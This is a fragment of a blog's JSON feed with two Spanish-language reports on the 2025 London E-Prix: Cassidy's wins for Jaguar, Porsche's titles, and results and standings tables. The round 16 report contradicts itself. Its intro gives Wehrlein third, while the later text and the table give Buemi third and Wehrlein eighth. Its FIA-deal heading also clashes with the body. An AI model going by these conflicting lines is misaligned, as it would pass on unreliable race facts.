\u003Cb\u003EJaguar TCS Racing\u003C\/b\u003E con una actuación dominante en la\u003Cb\u003E ronda 16 \u003C\/b\u003Edel \u003Cb\u003ECampeonato Mundial de Fórmula E 2024\/25\u003C\/b\u003E, celebrada en el circuito callejero de \u003Cb\u003EExcel London\u003C\/b\u003E. El neozelandés se impuso con autoridad, logrando su\u003Cb\u003E tercera victoria consecutiva \u003C\/b\u003Ey la \u003Cb\u003Equinta en las últimas seis carreras\u003C\/b\u003E para el equipo británico. \u003Cb\u003ENyck de Vries\u003C\/b\u003E (Mahindra Racing) y \u003Cb\u003EPascal Wehrlein\u003C\/b\u003E (Porsche) completaron el podio en segundo y tercer lugar respectivamente.\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgA5WdlVZN3ZoLJ5auywobWfNVS16_dQ3hdsV6kK3JbgLyfl-vzfq5K3PXMkD88jjDKzcuTFI71QosG_b_CJaHDOEwqyUwx2H9KFxZ3_bIOcr4rAW9xAciiU3UlQCqW_CPm1ynyvPLLQGSkcvkOu3rbpT3g60GhHgu8-cdTxDb_HJnxmsK-foCwVjA3tpqB\/s800\/1000313179.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgA5WdlVZN3ZoLJ5auywobWfNVS16_dQ3hdsV6kK3JbgLyfl-vzfq5K3PXMkD88jjDKzcuTFI71QosG_b_CJaHDOEwqyUwx2H9KFxZ3_bIOcr4rAW9xAciiU3UlQCqW_CPm1ynyvPLLQGSkcvkOu3rbpT3g60GhHgu8-cdTxDb_HJnxmsK-foCwVjA3tpqB\/s16000\/1000313179.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003ELa carrera marcó un final emotivo para Cassidy y el director del equipo, \u003Cb\u003EJames Barclay\u003C\/b\u003E, quienes abandonan \u003Cb\u003EJaguar \u003C\/b\u003Edespués de una exitosa etapa que incluyó 127 carreras en la \u003Cb\u003EFórmula E\u003C\/b\u003E. El piloto, que solo había sumado un punto en las primeras seis fechas de la\u003Cb\u003E temporada 2024\/25\u003C\/b\u003E, culminó su participación con el equipo de manera espectacular, liderando de principio a fin y cruzando la meta con una ventaja de 13.5 segundos sobre De Vries, el segundo margen más amplio en la historia del campeonato.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cb\u003EPorsche celebra doble coronación\u003C\/b\u003E\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMientras Cassidy brillaba en su despedida, \u003Cb\u003EPorsche \u003C\/b\u003Elogró un hito al asegurar tanto el \u003Cb\u003ECampeonato de Equipos \u003C\/b\u003Ecomo el inaugural \u003Cb\u003ECampeonato de Fabricantes\u003C\/b\u003E. La escudería alemana superó a \u003Cb\u003ENissan \u003C\/b\u003Een ambas clasificaciones, consolidando su dominio en la categoría eléctrica.\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMMrQj9E_MtKjO7SRqwfh0DsKYhakefluFNpAf5fQUpL2Y5FmDH173J8hxSdRkZJXKwQh5Hhbo0hSIyE53FqvYGlZYxteb5iHALDhFCSWLLdUDzWMabo2XpG0n8gpx509Aq5Ncin7spp-DCm3hj6V93A6TB7J9Cb3wLqRWGw7ZZq2S08B6sk-UCPvhucpE\/s800\/1000313180.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMMrQj9E_MtKjO7SRqwfh0DsKYhakefluFNpAf5fQUpL2Y5FmDH173J8hxSdRkZJXKwQh5Hhbo0hSIyE53FqvYGlZYxteb5iHALDhFCSWLLdUDzWMabo2XpG0n8gpx509Aq5Ncin7spp-DCm3hj6V93A6TB7J9Cb3wLqRWGw7ZZq2S08B6sk-UCPvhucpE\/s16000\/1000313180.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEl recién coronado campeón mundial, \u003Cb\u003EOliver Rowland \u003C\/b\u003E(Nissan), no pudo finalizar la carrera tras un incidente con\u003Cb\u003E Nico Müller \u003C\/b\u003E(Andretti) en la vuelta 16. A pesar de su retiro, el británico recibió el reconocimiento del público local tras haber sellado su título en \u003Cb\u003EBerlín\u003C\/b\u003E.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cb\u003EResultados destacados y penalizaciones\u003C\/b\u003E\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003ESébastien Buemi\u003C\/b\u003E (Envision Racing) protagonizó una notable remontada desde el puesto 19 hasta el tercer lugar, replicando su podio de \u003Cb\u003EYakarta\u003C\/b\u003E. \u003Cb\u003EJake Dennis\u003C\/b\u003E (Andretti) finalizó cuarto, mientras que \u003Cb\u003EMitch Evans \u003C\/b\u003E(Jaguar) vio frustradas sus opciones de subir al podio por una \u003Cb\u003Epenalización de cinco segundos\u003C\/b\u003E por exceso de velocidad bajo bandera amarilla.\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQ516m1jkDXK8oOtsjWBOmSS7jkWQwsMGE7zJIoHUfjMjemoRwi9E7ZHsnMbCjhLG8OsWJHdr1_jN_M5Z-bKo_zvq4BxXJxr5eiZ5XKqEYI8UVTXntxAep1oypIH2Q5B6SyW-2gGbzy4YVY-3hz8vhVvAgtQ2gSXVPDcC5taAel__A_czY1prV6CUzfLCX\/s800\/1000313178.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQ516m1jkDXK8oOtsjWBOmSS7jkWQwsMGE7zJIoHUfjMjemoRwi9E7ZHsnMbCjhLG8OsWJHdr1_jN_M5Z-bKo_zvq4BxXJxr5eiZ5XKqEYI8UVTXntxAep1oypIH2Q5B6SyW-2gGbzy4YVY-3hz8vhVvAgtQ2gSXVPDcC5taAel__A_czY1prV6CUzfLCX\/s16000\/1000313178.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECon estos resultados, \u003Cb\u003EJaguar TCS Racing\u003C\/b\u003E aseguró el segundo puesto en los campeonatos de Equipos y Fabricantes, superando a \u003Cb\u003ENissan\u003C\/b\u003E. \u003Cb\u003EMahindra Racing\u003C\/b\u003E, gracias a la consistencia de De Vries, logró su mejor posición en el campeonato de equipos desde la temporada 2017\/18.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cb\u003EFórmula E asegura su futuro hasta 2038\u003C\/b\u003E\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEn paralelo a la acción en pista, la \u003Cb\u003EFIA \u003C\/b\u003Ey la \u003Cb\u003EFórmula E \u003C\/b\u003Eanunciaron una extensión histórica del acuerdo que garantiza los derechos del campeonato por \u003Cb\u003Ediez años adicionales a partir de 2038\u003C\/b\u003E. Este compromiso refuerza el crecimiento y la inversión en la máxima categoría de \u003Cb\u003Eautomovilismo eléctrico\u003C\/b\u003E, consolidando su proyección a largo plazo.\u003C\/div\u003E\u003Cbr \/\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"405\" referrerpolicy=\"strict-origin-when-cross-origin\" src=\"https:\/\/www.youtube.com\/embed\/oY_Qjr8u_Js?si=6_0X2J5CrIN0qJVJ\" title=\"YouTube video player\" width=\"720\"\u003E\u003C\/iframe\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003ELa \u003Cb\u003Etemporada 2024\/25\u003C\/b\u003E de la \u003Cb\u003EFórmula E\u003C\/b\u003E cerró con un espectáculo en \u003Cb\u003ELondres\u003C\/b\u003E, donde Cassidy brilló en su última carrera con \u003Cb\u003EJaguar \u003C\/b\u003Ey \u003Cb\u003EPorsche \u003C\/b\u003Ecelebró un doble título, marcando un nuevo capítulo en la historia del deporte eléctrico.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: justify;\"\u003E\u003Cb\u003EResultados\u003C\/b\u003E\u003C\/h4\u003E\u003Cdiv style=\"text-align: justify;\"\u003E1. Nick Cassidy (Jaguar TCS Racing) 47:25:718\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E2. Nyck De Vries (Mahindra Racing) +13.581\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E3. Sébastien Buemi (Envision Racing) +14.964\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E4. Jake Dennis (Andretti Formula E) +15.610\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E5. Mitch Evans (Jaguar TCS Racing) +18.129\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E6. António Félix Da Costa (TAG Heuer Porsche Formula E Team) +18.428\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E7. Maximilian Günther (DS Penske) +19.106\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E8. Pascal Wehrlein (TAG Heuer Porsche Formula E Team) +21.431\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E9. Lucas Di Grassi (Lola Yamaha ABT Formula E Team) +22.693\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E10. David Beckmann (CUPRA KIRO) +23.388\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: justify;\"\u003E\u003Cb\u003ECampeonato de Pilotos\u003C\/b\u003E\u003C\/h4\u003E\u003Cdiv style=\"text-align: justify;\"\u003E1. Oliver Rowland, 184 pts.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E2. Nick Cassidy, 153\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E3. Pascal Wehrlein, 145\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E4. Taylor Barnard, 112\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E5. António Félix Da Costa, 111\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: justify;\"\u003E\u003Cb\u003ECampeonato de Equipos\u003C\/b\u003E\u003C\/h4\u003E\u003Cdiv style=\"text-align: justify;\"\u003E1. TAG Heuer Porsche Formula E Team, 256 pts.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E2. Jaguar TCS Racing, 227\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E3. Nissan Formula E Team, 207\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E4. Mahindra Racing, 186\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E5. DS Penske, 184\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: justify;\"\u003E\u003Cb\u003ECampeonato de Fabricantes\u003C\/b\u003E\u003C\/h4\u003E\u003Cdiv style=\"text-align: justify;\"\u003E1. Porsche, 383 pts.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E2. Jaguar, 350\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E3. Nissan, 342\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E4. Stellantis, 274\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E5. Mahindra, 213\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EFuente y fotos\u003C\/b\u003E: Prensa FIA Fórmula E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rectaprincipal.com.ar\/feeds\/7683721339743265752\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rectaprincipal.com.ar\/2025\/07\/nick-cassidy-completa-una-doble-victoria-en-el-londres-eprix-2025.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8737672625047540020\/posts\/default\/7683721339743265752"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8737672625047540020\/posts\/default\/7683721339743265752"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rectaprincipal.com.ar\/2025\/07\/nick-cassidy-completa-una-doble-victoria-en-el-londres-eprix-2025.html","title":"Nick Cassidy despide su etapa en Jaguar con doble victoria en Londres mientras Porsche se corona campeón"}],"author":[{"name":{"$t":"Damián Fanelli"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17216310857541929405"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"27","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDiKEwM5mzAvcSnkAJuIdo4iTkr-RllHzfv5Ta-58AWns9L7wSP-o65dtBCV3C-HMV4qCRZ4l32482iXY-BpHVSsO66ncdm6B_U6RvzPLrJpodmBWoSMN1T6dncGcrYYU\/s220\/df.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiptOqJpgzBsUGYuyoXt61TKZohxPAjZYJDTdNrQhkBAMmijunCa6cWEmyUpJdIJAoU4U5VQamCA38IrHs7IKIiWkbUeKkzlKV19JSsral7BZMxDUM1-ERZix1SwwkM3EKs3lh6hyaTWMvPSLZFES94mNlXCn0rN9yus8FCkNrb5tj8Nbd_L-ABjUJpa2Tt\/s72-c\/eprix%20london1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8737672625047540020.post-568379691666898176"},"published":{"$t":"2025-07-26T23:00:00.001-03:00"},"updated":{"$t":"2025-07-27T09:24:16.514-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fórmula E"}],"title":{"type":"text","$t":"Nick Cassidy triunfa en Londres y Porsche lidera los campeonatos de la FIA"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwwX4CWzKCe-Fqrm9IAJ1rxe1zHNfatzULQmT-28yBQh8Wi3rPW3ofcOzeU7VEFcsebWgsjbT6gNh-YOG4_NG585U4-f0tzAp-VmRDAM-WwuBO-lFVDjY1y-TV5mqJzlfHeCrKEk0a4tyqU38maE2NAqv1R-2pykh4l9lbATFEkZXZoD4Eo_0tbys5JtmW\/s800\/formulae1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwwX4CWzKCe-Fqrm9IAJ1rxe1zHNfatzULQmT-28yBQh8Wi3rPW3ofcOzeU7VEFcsebWgsjbT6gNh-YOG4_NG585U4-f0tzAp-VmRDAM-WwuBO-lFVDjY1y-TV5mqJzlfHeCrKEk0a4tyqU38maE2NAqv1R-2pykh4l9lbATFEkZXZoD4Eo_0tbys5JtmW\/s16000\/formulae1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEl piloto de Jaguar TCS Racing consiguió su tercera victoria consecutiva en la Fórmula E, mientras que Porsche se afianza en la cima de los campeonatos por equipos y fabricantes.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003ENick Cassidy\u003C\/b\u003E se impuso en la \u003Cb\u003ERound 15\u003C\/b\u003E del \u003Cb\u003EMarvel Fantastic Four London E-Prix 2025\u003C\/b\u003E, consolidando una racha de tres triunfos seguidos para \u003Cb\u003EJaguar TCS Racing\u003C\/b\u003E. \u003Cb\u003ENyck de Vries\u003C\/b\u003E (Mahindra Racing) y \u003Cb\u003EPascal Wehrlein \u003C\/b\u003E(Porsche) completaron el podio, ubicándose en segundo y tercer lugar respectivamente.\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg20ARIpPi9BGgJwC_yzP2gTmFUa62btgtK4s7gxo00G3ZHxd_bjD5Hu20w4rEFrU5Vehej2Zpo3Ha6PODhrqLS2wqhKfNfbFSoO42agPvXoTcbeMYmozbMvzH7o5-iynlfL9_-qo1SXIeui0ip5I-DB-KF0trLMVz59XjwR7erMplz_jX8aDHI0KcwzFJt\/s800\/1000312863.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg20ARIpPi9BGgJwC_yzP2gTmFUa62btgtK4s7gxo00G3ZHxd_bjD5Hu20w4rEFrU5Vehej2Zpo3Ha6PODhrqLS2wqhKfNfbFSoO42agPvXoTcbeMYmozbMvzH7o5-iynlfL9_-qo1SXIeui0ip5I-DB-KF0trLMVz59XjwR7erMplz_jX8aDHI0KcwzFJt\/s16000\/1000312863.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECassidy, quien partió desde la quinta posición, logró superar la estrategia temprana de \u003Cb\u003EATTACK MODE\u003C\/b\u003E y el \u003Cb\u003EPIT BOOST\u003C\/b\u003E final de De Vries, adelantándolo en la última curva de la vuelta 27. Desde allí, el neozelandés mantuvo el liderato hasta la bandera a cuadros, a pesar de los intentos del piloto neerlandés.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEsta victoria no solo refuerza su tercer puesto en el campeonato de pilotos, sino que también marca un hito para \u003Cb\u003EJaguar TCS Racing\u003C\/b\u003E, convirtiéndose en el quinto equipo en la historia de la \u003Cb\u003EFórmula E\u003C\/b\u003E en lograr tres triunfos consecutivos.\u003C\/div\u003E\u003Cbr \/\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"405\" referrerpolicy=\"strict-origin-when-cross-origin\" src=\"https:\/\/www.youtube.com\/embed\/9jHdzVgh5m8?si=_Rnr0ZclTBQinqsm\" title=\"YouTube video player\" width=\"720\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEl éxito de Cassidy también tuvo un significado especial para \u003Cb\u003EJames Barclay\u003C\/b\u003E, director del equipo que lideró el regreso de \u003Cb\u003EJaguar \u003C\/b\u003Eal automovilismo de élite, quien celebra su último fin de semana con la escudería. Por su parte, Wehrlein, campeón saliente, mantuvo su tercera posición inicial y sumó puntos clave para \u003Cb\u003EPorsche \u003C\/b\u003Eal conseguir la vuelta más rápida de la carrera.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EStoffel Vandoorne\u003C\/b\u003E (Maserati MSG Racing) finalizó cuarto, seguido por el británico \u003Cb\u003EJake Dennis\u003C\/b\u003E en quinto lugar y \u003Cb\u003EJean-Éric Vergne\u003C\/b\u003E (DS PENSKE) en sexto. \u003Cb\u003EOliver Rowland\u003C\/b\u003E, recién coronado campeón, tuvo una actuación discreta al terminar en la undécima plaza.\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX7pK2WHyZ5Z6E09Shh_x0V5RT8ez8vtPRVxky_gv6MQlB1SkjcwILL2yICPkNwGPiI2CZCZJnTfCXvgJo_mcBjOhoueuEtivJx9OQvBEGNUsn5zNPQbiR15OQ2a3y12gjJ6pA6veKA-pTO5ExHPZGI3WFEh84s36N_nUzt7esRLOTrxOxywZnjybpNQL7\/s800\/1000312861.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX7pK2WHyZ5Z6E09Shh_x0V5RT8ez8vtPRVxky_gv6MQlB1SkjcwILL2yICPkNwGPiI2CZCZJnTfCXvgJo_mcBjOhoueuEtivJx9OQvBEGNUsn5zNPQbiR15OQ2a3y12gjJ6pA6veKA-pTO5ExHPZGI3WFEh84s36N_nUzt7esRLOTrxOxywZnjybpNQL7\/s16000\/1000312861.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECon estos resultados, \u003Cb\u003EPorsche \u003C\/b\u003Eamplió su ventaja en el \u003Cb\u003ECampeonato de Equipos\u003C\/b\u003E de la \u003Cb\u003EFIA\u003C\/b\u003E, superando a \u003Cb\u003ENissan \u003C\/b\u003Epor 39 puntos, con solo 47 unidades en juego. En el \u003Cb\u003ECampeonato de Fabricantes\u003C\/b\u003E, la escudería alemana también lidera con 367 puntos frente a los 338 de \u003Cb\u003ENissan\u003C\/b\u003E.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ELa \u003Cb\u003Etemporada 2025\u003C\/b\u003E de la \u003Cb\u003EABB FIA Fórmula E World Championship\u003C\/b\u003E concluirá este domingo 27 de julio con la \u003Cb\u003ERound 16\u003C\/b\u003E, también en el circuito de \u003Cb\u003ELondres\u003C\/b\u003E, donde se definirá el destino de los campeonatos pendientes.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EResultados\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E1. Nick Cassidy (Jaguar TCS Racing) 51:15:991\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E2. Nyck De Vries (Mahindra Racing) +1:578\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E3. Pascal Wehrlein (TAG Heuer Porsche Formula E Tean) +2:634\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E4. Stoffel Vandoorne (Maserati MSG Racing) +3:838\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E5. Jean-Éric Vergne (DS Penske) +5:571\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E6. Edoardo Mortara (Mahindra Racing) +6:056\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E7. Robin Frijns (Envision Racing) +8:365\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E8. Jake Dennis (Andretti Formula E) +9:387\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E9. Norman Nato (Nissan Formula E Team) +10:164\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E10. Mitch Evans (Jaguar TCS Racing) +13:382\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003ECampeonato de Pilotos\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E1. Oliver Rowland, 184 pts.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E2. Pascal Wehrlein, 141\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E3. Nick Cassidy, 127\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E4. Taylor Barnard, 112\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E5. António Félix Da Costa, 103\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: justify;\"\u003E\u003Cb\u003ECampeonato de Equipos\u003C\/b\u003E\u003C\/h4\u003E\u003Cdiv style=\"text-align: justify;\"\u003E1. TAG Heuer Porsche Formula E Team, 244 pts.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E2. Nissan Formula E Team, 207\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E3. Jaguar TCS Racing, 191\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E4. DS Penske, 178\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E5. Mahindra Racing, 168\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: justify;\"\u003E\u003Cb\u003ECampeonato de Fabricantes\u003C\/b\u003E\u003C\/h4\u003E\u003Cdiv style=\"text-align: justify;\"\u003E1. Porsche, 361 pts.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E2. Nissan, 338\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E3. Jaguar, 310\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E4. Stellantis, 264\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E5. Mahindra, 195\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EFuente y fotos\u003C\/b\u003E: Prensa FIA Fórmula E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rectaprincipal.com.ar\/feeds\/568379691666898176\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rectaprincipal.com.ar\/2025\/07\/nick-cassidy-triunfa-en-londres.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8737672625047540020\/posts\/default\/568379691666898176"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8737672625047540020\/posts\/default\/568379691666898176"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rectaprincipal.com.ar\/2025\/07\/nick-cassidy-triunfa-en-londres.html","title":"Nick Cassidy triunfa en Londres y Porsche lidera los campeonatos de la FIA"}],"author":[{"name":{"$t":"Damián 